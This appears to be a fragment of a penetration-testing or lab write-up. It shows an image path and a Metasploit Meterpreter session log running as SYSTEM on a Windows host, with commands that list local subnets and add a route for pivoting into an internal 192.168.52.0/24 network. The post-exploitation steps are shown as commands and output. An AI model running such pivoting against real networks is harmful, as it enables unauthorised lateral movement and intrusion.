 Server username: NT AUTHORITY\SYSTEM
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 10.203.87.0/255.255.255.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 10.203.87.175
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1